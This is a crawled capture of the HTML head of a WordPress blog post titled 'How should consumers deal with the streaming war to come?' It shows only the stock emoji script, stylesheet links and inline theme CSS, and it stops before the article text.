

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samuelpanda.com/how-should-consumers-deal-with-the-streaming-war-to-come/
body_size: 102944
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
	<title>How should consumers deal with the streaming war to come? &#8211; Sam Panda</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sam Panda &raquo; Feed" href="https://samuelpanda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam Panda &raquo; Comments Feed" href="https://samuelpanda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam Panda &raquo; How should consumers deal with the streaming war to come? Comments Feed" href="https://samuelpanda.com/how-should-consumers-deal-with-the-streaming-war-to-come/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samuelpanda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://samuelpanda.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-css-css' href='https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/style.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-owl-css' href='https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.theme.default.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-transitions-css' href='https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.carousel.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-animate-css' href='https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/animate.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='gcp-owl-carousel-css-css' href='https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/style.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-single-post-css' href='https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/single-post.css?ver=1.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://samuelpanda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='awb-css' href='https://samuelpanda.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #ff3333;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://samuelpanda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://samuelpanda.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://samuelpanda.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://samuelpanda.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://samuelpanda.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://samuelpanda.com/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://samuelpanda.com/wp-content/themes/ohio/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://samuelpanda.com/wp-content/themes/ohio-child/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger.btn-round-light .ion,.site-header:not(.header-fixed) .clb-hamburger .hamburger,.site-header .menu-blank{font-family:'Open Sans', sans-serif;font-size:14px;letter-spacing:100;color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#0e1114;}.header-fixed .menu > li > a,.header-fixed .menu-optional .cart-total a,.header-fixed .menu-optional > li > a,.clb-hamburger .hamburger{font-family:'Open Sans', sans-serif;font-size:14px;letter-spacing:100;color:#ffffff;}#masthead.site-header.header-fixed{background-color:#0e1114;}.clb-popup.clb-hamburger-nav{background-color:#191919;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-back-link{top:95px;}.btn-optional{background-color:#ffffff;border-color:#ffffff;color:#000000;}.clb-back-link,.clb-back-link .arrow-icon{}.clb-page-headline .bg-image{background-color:rgba(255,255,255,0.08);}.clb-page-headline::after{background-color:transparent;}.page-container{max-width:1140px}.spinner .path,.sk-preloader .sk-circle:before,.sk-folding-cube .sk-cube:before,.sk-preloader .sk-child:before,.sk-double-bounce .sk-child{stroke:#ffffff;background-color:#ffffff;}.sk-percentage .sk-percentage-percent{color:#ffffff;}.page-preloader:not(.percentage-preloader),.page-preloader.percentage-preloader .sk-percentage{background-color:#191919;}.clb-subscribe-img{background-image:url('https://samuelpanda.com/wp-content/uploads/2019/10/oh__img9-768x960.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#191919;color:rgba(255,255,255,0.8);}.site-footer .widget,.site-footer .widgets *{color:rgba(255,255,255,0.8);}.site-footer .widgets .widget-title{color:#6a696c;}body{font-family:'Open Sans', sans-serif;font-style:normal;font-weight:400;}input,select,textarea,.accordion-box .buttons h5.title,.woocommerce div.product accordion-box.outline h5{}h1,h2,h3,h4,h5,h6,.box-count,.mini_cart_item-desc .font-titles,.woo-c_product .font-titles,.tabNav_link.active,.icon-box-headline,.fullscreen-nav .menu-link,.postNav_item_inner_heading{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.tabNav_link.active,.icon-box-headline,.fullscreen-nav .menu-link,.postNav_item_inner_heading,.btn,.button,a.button,.main-nav .nav-item,.heading .title,.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-social{color:#ffffff;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.team-member .socialbar a:hover,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion{color:#ff3333;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand,.btn-brand:active,.btn-brand:focus,.btn:hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover{border-color:#ff3333;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover{background-color:#ff3333;}.site-footer .widgets {color: white;}.page-container.top-offset {padding-top: 0px;}.clb-social {color: #000;}.btn-small, a.btn-small {padding: 7px 35px;}.btn-optional {background-color: transparent;border-color: #ffffff;color: #000000;}.notification-bar {display: none;}input[type="submit"], button, .btn, a.btn input.btn, a.button, span.button, .wp-block-file__button, div.button, .wp-block-file * + .wp-block-file__button, .wp-block-button__link {-webkit-border-radius: 0px !important;border-radius: 0px !important;}.portfolio-item-grid .portfolio-item-image {-webkit-border-radius: 0px !important;border-radius: 0px !important;}.blog-grid:not(.blog-grid-type-4):not(.blog-grid-type-6) .blog-grid-meta {display: none !important;}.btn-round .ion {color: #fff !important;}@media screen and (max-width: 768px) {.site-header:not(.header-fixed) .menu > li > a, .site-header:not(.header-fixed) .menu-optional .cart-total a, .site-header:not(.header-fixed) .menu-optional .cart .ion, .site-header:not(.header-fixed) .menu-optional > li > a, .site-header:not(.header-fixed) .select-styled, .site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape {color: #fff !important;}}div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border:none!important;} @media screen and (min-width:1025px){.site-header .header-wrap, .header-cap{height:75px;}} @media screen and (min-width:769px) and (max-width:1024px){.site-header .header-wrap, 